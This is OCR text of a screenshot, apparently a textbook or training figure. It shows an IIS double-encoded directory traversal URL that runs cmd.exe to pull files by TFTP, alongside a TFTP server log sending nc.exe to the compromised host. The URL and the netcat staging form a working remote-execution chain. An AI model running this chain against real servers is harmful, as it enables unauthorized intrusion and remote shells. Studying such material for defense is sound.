 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.hackmynetwork.com/scripts/..%255c../winnt/system32/cmd.exe?/c+TFTP+-i+172.16.0. Go
Google Search Web AutoFill Optic » Onfolio
CGI Error
The specified CGI application misbe
headers it did return are:
Done
Cisco TFTP Server (172.16.0.13) - C:\Hacker Tools
File Edit View Help
Fri Mar 25 23:51:17 2005: Sending 'nc.exe' file to 172.16.0.1 in binary mode
##########################################################
##########################################################
##########
Fri Mar 25 23:51:17 2005: Successful.
Ready